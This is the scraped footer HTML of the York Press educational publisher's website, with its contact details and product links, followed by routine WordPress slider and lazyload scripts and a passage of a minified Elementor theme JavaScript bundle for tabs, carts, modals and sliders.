					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b0d2307" data-id="b0d2307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18fb26a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="18fb26a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="124" src="https://york-press.com/wp-content/uploads/2023/09/York-Press-scaled-3.png" class="attachment-full size-full wp-image-14484" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1f9106d elementor-widget__width-initial elementor-widget elementor-widget-thim-ekits-header-info" data-id="1f9106d" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<i aria-hidden="true" class="tk tk-phone"></i>								</span>
								
								+44 (0)20 7373 7781
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-map-marker"></i>								</span>
								
								York Press Limited 322 Old Brompton Road, London SW59JH, United Kingdom
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								info@York-Press.com
														</li>
									</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a9fb44 elementor-widget elementor-widget-thim-ekits-social" data-id="7a9fb44" data-element_type="widget" data-widget_type="thim-ekits-social.default">
				<div class="elementor-widget-container">
							<div class="social-swapper">
			
		<ul class="thim-social-media">
												<li class="elementor-repeater-item-0e0a632">
						<a href="https://www.facebook.com/yorkpress1944" target="_blank">
															<i aria-hidden="true" class="fab fa-facebook"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-f326c6a">
						<a href="https://www.linkedin.com/company/york-press/posts/?feedView=all" target="_blank">
															<i aria-hidden="true" class="fab fa-linkedin-in"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-ea8c676">
						<a href="https://www.instagram.com/yorkpressofficial/" target="_blank">
															<i aria-hidden="true" class="tk tk-instagram"></i>							
							
													</a>
					</li>
									</ul>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed9e25f" data-id="ed9e25f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceb6744 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="ceb6744" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading"><h4 class="title">Company </h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ff87c16 elementor-widget elementor-widget-thim-ekits-header-info" data-id="ff87c16" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="https://york-press.com/about-us/">
																
								About
															</a>
												</li>
												<li>
														<a href="https://york-press.com/services/">
																
								Services 
															</a>
												</li>
												<li>
														<a href="https://york-press.com/contact/">
																
								Contact
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a0577c" data-id="8a0577c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dee4d2d elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="dee4d2d" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading"><h4 class="title">Our Star Products  </h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b97cfe elementor-widget elementor-widget-thim-ekits-header-info" data-id="6b97cfe" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="https://york-press.com/york-global-connections/">
																
								York Global Connections 
															</a>
												</li>
												<li>
														<a href="https://york-press.com/york-global-mathematics/">
																
								York Global Mathematics 
															</a>
												</li>
												<li>
														<a href="https://york-press.com/york-global-science/">
																
								York Global Science 
															</a>
												</li>
												<li>
														<a href="https://york-press.com/york-global-computing/">
																
								York Global Computing 
															</a>
												</li>
												<li>
														<a href="https://york-press.com/york-phonics/">
																
								York Phonics 
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9fe5798" data-id="9fe5798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2388626 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="2388626" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading"><h4 class="title">Our Online Resources  </h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ad93be3 elementor-widget elementor-widget-thim-ekits-header-info" data-id="ad93be3" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="https://york-press.com/mou3jam-com/">
																
								Mou3jam.com
															</a>
												</li>
												<li>
														<a href="https://york-press.com/online-butterfly/">
																
								Online Butterfly 
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

<div class="scroll-to-top" id="back-to-top"><i class="fa fa-chevron-up" aria-hidden="true"></i></div>
</div><!-- end wrapper-container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:400%2C500%7COpen+Sans:700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//york-press.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-7d2412e7.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-71100d12.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-d8976044.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-58514dab.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-951c0930.min.js" id="wpo_min-footer-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-f7dd0b05.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://york-press.com/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-89cc08c7.min.js" id="wpo_min-footer-5-js" defer="defer" data-wp-strategy="defer"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1227,1555,1555,480",
					gridheight:"900,597,997,400",
					lazyType:"single",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"900,768,324,184",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
							style:"zeus",
							hide_onmobile:true,
							hide_under:1024,
							hide_onleave:true,
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						panZoomDisableOnMobile:true,
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 1 February 2026 08:18 (Europe/London UTC:1) -->


--- FILE ---
content_type: application/x-javascript
request_url: https://york-press.com/wp-content/cache/wpo-minify/1769841792/assets/wpo-minify-footer-89cc08c7.min.js
body_size: 11809
content:

(()=>{var e={428:e=>{"use strict";e.exports=window.jQuery},691:()=>{!function(e){"use strict";e(document).ready((function(){t.init()}));var t=window.list_block_tab={data:{},init:function(){this.nav_tabs()},nav_tabs:function(){var s=e(".thim-block-tabs");0!=s.length&&s.on("click",".nav-tabs a",(function(i){i.preventDefault();var n=(s=e(this).parents(".thim-block-tabs")).find(".nav-tabs .cat-item.active a").attr("data-cat");s.find(".nav-tabs li").removeClass("active"),e(this).parents("li").addClass("active");var o=s.attr("data-params"),r=e(this).attr("data-cat"),a=s.attr("id"),l={action:"thim_load_content",category:r,params:o};t.data[a+n]=s.find(".loop-wrapper").html(),s.find(".loop-wrapper").removeClass("fadeIn"),t.data[a+r]?setTimeout((function(){s.find(".loop-wrapper").html(t.data[a+r]),s.find(".loop-wrapper").addClass("fadeIn")}),300):e.ajax({type:"POST",url:ekits_script.ajax_url,data:l,beforeSend:function(){s.addClass("loading")},success:function(e){e.success&&(s.find(".loop-wrapper").html(e.data),s.find(".loop-wrapper").addClass("fadeIn")),s.removeClass("loading")},error:function(e,t){alert(e.statusText)}})}))}}}(jQuery)},923:(e,t,s)=>{var i,n,o;n=[s(428)],void 0===(o="function"==typeof(i=function(e){"use strict";var t,s="drawsvg",i={duration:1e3,stagger:200,easing:"swing",reverse:!1,callback:e.noop},n=((t=function(t,s){var n=this,o=e.extend(i,s);n.$elm=e(t),n.$elm.is("svg")&&(n.options=o,n.$paths=n.$elm.find("path"),n.totalDuration=o.duration+o.stagger*n.$paths.length,n.duration=o.duration/n.totalDuration,n.$paths.each((function(e,t){var s=t.getTotalLength();t.pathLen=s,t.delay=o.stagger*e/n.totalDuration,t.style.strokeDasharray=[s,s].join(" "),t.style.strokeDashoffset=s})))}).prototype.getVal=function(t,s){return 1-e.easing[s](t,t,0,1,1)},t.prototype.progress=function(e){var t=this,s=t.options,i=t.duration;t.$paths.each((function(n,o){var r=o.style;if(1===e)r.strokeDashoffset=0;else if(0===e)r.strokeDashoffset=o.pathLen+"px";else if(e>=o.delay&&e<=i+o.delay){var a=(e-o.delay)/i;r.strokeDashoffset=t.getVal(a,s.easing)*o.pathLen*(s.reverse?-1:1)+"px"}}))},t.prototype.animate=function(){var t=this;e({len:0}).animate({len:1},{easing:"linear",duration:t.totalDuration,step:function(e,s){t.progress.call(t,e/s.end)},complete:function(){t.options.callback.call(this)}})},t);e.fn[s]=function(t,i){return this.each((function(){var o=e.data(this,s);o&&""+t===t&&o[t]?o[t](i):e.data(this,s,new n(this,t))}))}})?i.apply(t,n):i)||(e.exports=o)}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},s.d=(e,t)=>{for(var i in t)s.o(t,i)&&!s.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";function e(){const e=document.querySelector('.thim-ekit-tablist [role="tablist"]');if(!e)return;const s=document.querySelectorAll('.thim-ekit-tablist [role="tab"]');s.forEach((e=>{e.addEventListener("click",t)}));let i=0;e.addEventListener("keydown",(e=>{39!==e.keyCode&&37!==e.keyCode||(s[i].setAttribute("tabindex",-1),39===e.keyCode?(i++,i>=s.length&&(i=0)):37===e.keyCode&&(i--,i<0&&(i=s.length-1)),s[i].setAttribute("tabindex",0),s[i].focus())}))}function t(e){const t=e.currentTarget,s=t.parentNode,i=s.parentNode;i.classList.contains("thim-accordion-sections")?i.querySelectorAll('[aria-selected="true"]').forEach((e=>e.setAttribute("aria-selected",!1))):s.querySelectorAll('[aria-selected="true"]').forEach((e=>e.setAttribute("aria-selected",!1))),t.setAttribute("aria-selected",!0),i.querySelectorAll('[role="tabpanel"]').forEach((e=>e.setAttribute("hidden",!0))),i.parentNode.querySelector(`#${t.getAttribute("aria-controls")}`).removeAttribute("hidden")}var i;function n(){const e=document.querySelector(".thim-ekits-mini-cart.side-cart"),t=e&&e.querySelector(".minicart-icon"),s=e&&e.querySelector(".thim-ekits-mini-cart__close");if(!e)return;const i=()=>e.classList.contains("thim-ekits-mini-cart--is-show"),n=()=>{i()||e.classList.add("thim-ekits-mini-cart--is-show")},o=()=>{i()&&e.classList.remove("thim-ekits-mini-cart--is-show")};t&&t.addEventListener("click",(e=>{e.preventDefault(),i()?o():n()})),document.addEventListener("click",(e=>{if(!i())return;const t=e.target;t.closest(".thim-ekits-mini-cart__content")||t.closest(".minicart-icon")||o()})),s&&s.addEventListener("click",(e=>{e.preventDefault(),o()})),document.addEventListener("keydown",(e=>{27===e.keyCode&&o()}),!1),jQuery(document.body).on("added_to_cart",n)}function o(e,t,s){e.style.setProperty(t,s)}function r(e,t,s){const i=document.querySelectorAll(e);i.length&&i.forEach((i=>{const n=i.querySelector(t),o=e.replace(".","")+"__open",r=i.querySelector(e+"__close"),a=()=>i.classList.contains(o),l=()=>{a()&&i.classList.remove(o)};n&&(n.onclick=function(e){e.preventDefault(),a()?l():a()||i.classList.add(o)}),document.addEventListener("click",(e=>{if(!a())return;const i=e.target;i.closest(s)||i.closest(t)||l()})),r&&r.addEventListener("click",(e=>{e.preventDefault(),l()})),document.addEventListener("keydown",(e=>{27===e.keyCode&&l()}),!1)}))}function a(){function e(){var e=document.querySelectorAll("iframe, video");Array.prototype.forEach.call(e,(function(e){if("video"===e.tagName.toLowerCase())e.pause();else{var t=e.src;e.src=t}}))}function t(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}r(".thim-ekits-search-form__toggle",".search-form-hoverbutton",".ekits-modal__container"),t((function(){for(var e=document.getElementsByClassName("modalbutton"),t=document.getElementsByClassName("thim-ekits-search"),s=0;s<e.length;s++)e[s].onclick=function(e){e.preventDefault();var s=this.getAttribute("href").substr(1),i=document.getElementById(s);setTimeout((()=>{t.length>0&&t[0].focus()}),300),i.classList?i.classList.add("open"):i.className+=" open"}})),t((function(){for(var t=document.getElementsByClassName("ModalClose"),s=document.getElementsByClassName("ModalOverlay"),i=0;i<t.length;i++)t[i].onclick=function(){var t=this.parentNode.parentNode;t.classList?t.classList.remove("open"):t.className=t.className.replace(new RegExp("(^|\\b)"+"open".split(" ").join("|")+"(\\b|$)","gi")," "),e()};for(i=0;i<s.length;i++)s[i].onclick=function(){var t=this.parentNode;t.classList?t.classList.remove("open"):t.className=t.className.replace(new RegExp("(^|\\b)"+"open".split(" ").join("|")+"(\\b|$)","gi")," "),e()}}))}(i=jQuery)(document).on("click",'.thim-ekit-tablist a[href^="#"]',(function(e){e.preventDefault(),i("html, body").animate({scrollTop:i(i.attr(this,"href")).offset().top-100},500),i(".thim-ekit-tablist").find(".active").removeClass("active"),i(this).addClass("active")}));class l extends elementorModules.frontend.handlers.SwiperBase{getConstructorID(){return"ThimSlider"}getDefaultSettings(){return{selectors:{carousel:".thim-ekits-sliders",gallery:".thim-ekits-gallery-thumbs",slideContent:".swiper-slide",sliderMobile:".thim-ekits-mobile-sliders"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.carousel),$swiperGallery:this.$element.find(e.gallery),$swiperSliderMobile:this.$element.find(e.sliderMobile)};return t.$slides=t.$swiperContainer.find(e.slideContent),t}getSwiperOptions(){const e=this.getElementSettings(),t=+e.slidesPerView||3,s=1===t,i=elementorFrontend.config.breakpoints,n={small_mobile:1,mobile:1,tablet:s?1:2};let o={slidesPerView:t,loop:"yes"===e.slider_loop,speed:e.slider_speed,freeMode:!1,watchSlidesProgress:!0};if(this.elements.$swiperContainer.hasClass("thim-ekits-stack-slider")){const t=this.elements.$swiperContainer.attr("data-stack-direction")||"horizontal";return o={slidesPerView:1,loop:"yes"===e.slider_loop,loopAdditionalSlides:3,speed:500,effect:"slide",watchSlidesProgress:!0,grabCursor:!0,allowTouchMove:!0,spaceBetween:0,resistance:!0,resistanceRatio:.85,longSwipesRatio:.3,longSwipesMs:300},"vertical"===t?(o.direction="vertical",o.effect="slide",o.cssMode=!1,o.freeMode=!1,o.mousewheel={enabled:!0,forceToAxis:!0,sensitivity:.5,releaseOnEdges:!1,thresholdDelta:30,thresholdTime:300,eventsTarget:"container"},o.keyboard={enabled:!0,onlyInViewport:!1},o.touchRatio=1,o.touchAngle=45,o.longSwipesRatio=.5,o.longSwipesMs=300,o.shortSwipes=!0):(o.direction="horizontal",o.effect="slide",o.grabCursor=!0,o.cssMode=!1,o.freeMode=!1,o.touchRatio=1,o.touchAngle=45,o.shortSwipes=!0,o.mousewheel={enabled:!0,forceToAxis:!0,sensitivity:.5,releaseOnEdges:!1,thresholdDelta:30,thresholdTime:300}),"yes"===e.slider_autoplay&&(o.autoplay={delay:e.autoplay_speed||3e3,disableOnInteraction:"yes"===e.pause_on_interaction}),"yes"===e.slider_show_arrow&&(o.navigation={prevEl:`.elementor-element-${this.getID()} .thim-slider-nav-prev`,nextEl:`.elementor-element-${this.getID()} .thim-slider-nav-next`}),e.slider_show_pagination&&"none"!==e.slider_show_pagination&&(o.pagination={el:`.elementor-element-${this.getID()} .thim-slider-pagination`,type:"bullets"===e.slider_show_pagination?"bullets":e.slider_show_pagination,clickable:!0}),o}if(this.elements.$swiperContainer.hasClass("thim-ekits-testimonial__avatars"))o={slidesPerView:"auto",loop:!0,loopedSlides:+e.slidesPerView||3,speed:e.slider_speed,handleElementorBreakpoints:!0,centeredSlides:!0,slideToClickedSlide:!0,watchSlidesProgress:!0},"yes"===e.slider_autoplay&&(o.autoplay={delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction});else{o.breakpoints={};let s,r=t;Object.keys(i).reverse().forEach((t=>{"1660"==i[t]?s="widescreen":"768"==i[t]?s="tablet":("480"==i[t]||"0"==i[t])&&(s="mobile");const a=n[s]?n[s]:r;o.breakpoints[i[t]]={slidesPerView:+e["slidesPerView_"+s]||a,slidesPerGroup:+e["slidesPerGroup_"+s]||1,spaceBetween:+e["spaceBetween_"+s]||e.spaceBetween},r=+e["slidesPerView_"+s]||a}))}switch("yes"===e.centered_slides&&(o.centeredSlides=!0),"yes"===e.slider_autoplay&&(o.autoplay={delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}),s?(o.effect=e.effect,"fade"===e.effect&&(o.fadeEffect={crossFade:!0})):o.slidesPerGroup=+e.slidesPerGroup||1,e.direction&&(o.handleElementorBreakpoints=!0),e.spaceBetween&&(o.spaceBetween=e.spaceBetween),"yes"===e.slider_show_arrow&&(o.navigation={prevEl:`.elementor-element-${this.getID()} .thim-slider-nav-prev`,nextEl:`.elementor-element-${this.getID()} .thim-slider-nav-next`}),e.slider_show_pagination){case"number":o.pagination={el:`.elementor-element-${this.getID()} .thim-slider-pagination`,clickable:!0,renderBullet:(e,t)=>'<span class="'+t+'">'+(e+1)+"</span>"};break;case"scrollbar":o.scrollbar={el:`.elementor-element-${this.getID()} .thim-slider-pagination`,hide:!0};break;case"bullets":case"progressbar":case"fraction":o.pagination={el:`.elementor-element-${this.getID()} .thim-slider-pagination`,type:e.slider_show_pagination,clickable:!0};break;case"yes":o.pagination={el:`.elementor-element-${this.getID()} .thim-slider-pagination`,type:"bullets",clickable:!0}}return o}getSwiperOptionsGallery(e){const t=this.getElementSettings();let s={loop:!0,slidesPerView:1,speed:t.slider_speed,spaceBetween:30};return this.elements.$swiperContainer.hasClass("thim-ekits-testimonial__avatars")?s={loop:!0,loopedSlides:+t.slidesPerView||3,speed:t.slider_speed,autoplay:!1}:(s.thumbs={swiper:e},"yes"===t.slider_show_arrow&&(s.navigation={prevEl:`.elementor-element-${this.getID()} .thim-slider-nav-prev`,nextEl:`.elementor-element-${this.getID()} .thim-slider-nav-next`})),"yes"!==t.slider_autoplay||this.elements.$swiperContainer.hasClass("thim-ekits-testimonial__avatars")||(s.autoplay={delay:t.autoplay_speed,disableOnInteraction:"yes"===t.pause_on_interaction}),s}async onInit(...e){if(super.onInit(...e),this.elements.$swiperSliderMobile.length&&(this.originalHTML=this.elements.$swiperSliderMobile.html(),window.innerWidth<=768&&this.initMobileSwiper(),this.eventsMobile()),!this.elements.$swiperContainer.length||2>this.elements.$slides.length)return;const t=this.getElementSettings(),s=elementorFrontend.utils.swiper;if(this.swiper=await new s(this.elements.$swiperContainer,this.getSwiperOptions()),this.elements.$swiperContainer.data("swiper",this.swiper),this.elements.$swiperGallery.length&&(this.swiper_gallery=await new s(this.elements.$swiperGallery,this.getSwiperOptionsGallery(this.swiper)),this.elements.$swiperGallery.data("swiper",this.swiper_gallery),this.elements.$swiperContainer.hasClass("thim-ekits-testimonial__avatars")&&(this.swiper_gallery.controller.control=this.swiper,this.swiper.controller.control=this.swiper_gallery,"yes"===t.pause_on_hover&&this.$element.on("mouseenter",(()=>{this.swiper.autoplay.stop()})).on("mouseleave",(()=>{this.swiper.autoplay.start()})))),"yes"===t.pause_on_hover&&this.togglePauseOnHover(!0),this.elements.$swiperContainer.hasClass("thim-ekits-stack-slider")){const e=this.elements.$swiperContainer.attr("data-stack-direction");"vertical"===e?(this.enableStackedCardsClick(),this.enableMousewheelFallback()):"horizontal"===e&&(this.enableStackedCardsClick(),this.updateHorizontalStackHeight(),this.addHorizontalSlideAnimation(),this.enableHorizontalMousewheel())}}enableMousewheelFallback(){const e=this.elements.$swiperContainer[0];let t=!1;const s=e=>{if(t||!this.swiper)return;e.preventDefault(),e.stopPropagation();const s=e.deltaY||e.detail||e.wheelDelta,i="yes"===this.getElementSettings().slider_loop;if(s>0){if(this.swiper.isEnd&&!i)return;this.swiper.slideNext()}else if(s<0){if(this.swiper.isBeginning&&!i)return;this.swiper.slidePrev()}t=!0,setTimeout((()=>{t=!1}),300)};e.addEventListener("wheel",s,{passive:!1}),e.addEventListener("mousewheel",s,{passive:!1}),e.addEventListener("DOMMouseScroll",s,{passive:!1})}enableStackedCardsClick(){this.elements.$swiperContainer.find(".swiper-slide").on("click",(e=>{const t=jQuery(e.currentTarget);if(!this.swiper||t.hasClass("swiper-slide-active")||t.hasClass("swiper-slide-duplicate"))return;const s=this.swiper.slides;let i=-1;for(let t=0;t<s.length;t++)if(s[t]===e.currentTarget){i=t;break}-1!==i&&(e.preventDefault(),e.stopPropagation(),this.elements.$swiperContainer.find(".swiper-slide.last-slide-transition"),this.elements.$swiperContainer.find(".swiper-slide").removeClass("last-slide-transition"),this.elements.$swiperContainer.find(".swiper-slide-active").attr("data-was-active","true"),t.addClass("clicking"),setTimeout((()=>{t.removeClass("clicking")}),200),this.swiper.slideTo(i))}))}updateHorizontalStackHeight(){if(!this.swiper)return;const e=()=>{const e=this.elements.$swiperContainer,t=e.find(".swiper-slide-active");if(t.length){const s=t.outerHeight();let i=0,n=0;e.find(".swiper-slide:not(.swiper-slide-duplicate)").each((function(){const e=jQuery(this),t=e.css("transform");if(!t||"none"===t||0==e.css("opacity"))return;const s=t.match(/matrix.*\((.+)\)/);if(s){const t=s[1].split(", "),o=6===t.length?parseFloat(t[5]):parseFloat(t[13]),r=o,a=o+e.outerHeight();i=Math.min(i,r),n=Math.max(n,a)}}));const o=Math.abs(i)+n,r=Math.max(s,o);e.css("height",r+20+"px")}this.swiper&&this.swiper.update()};this.swiper.on("slideChange",e),this.swiper.on("slideChangeTransitionEnd",e),setTimeout(e,100),setTimeout(e,500),setTimeout(e,1e3)}enableHorizontalMousewheel(){if(!this.swiper)return;const e=this.elements.$swiperContainer,t=e[0];let s=!1,i=!1;e.on("mouseenter",(()=>{i=!0,e.css("cursor","grab")})),e.on("mouseleave",(()=>{i=!1,e.css("cursor","")}));const n=e=>{if(!i||s||!this.swiper)return;e.preventDefault(),e.stopPropagation();const t=e.deltaY||e.detail||e.wheelDelta,n="yes"===this.getElementSettings().slider_loop;if(t>0){if(this.swiper.isEnd&&!n)return;this.swiper.slideNext()}else if(t<0){if(this.swiper.isBeginning&&!n)return;this.swiper.slidePrev()}s=!0,setTimeout((()=>{s=!1}),300)};t.addEventListener("wheel",n,{passive:!1}),t.addEventListener("mousewheel",n,{passive:!1}),t.addEventListener("DOMMouseScroll",n,{passive:!1})}addVisualDebugIndicator(e){const 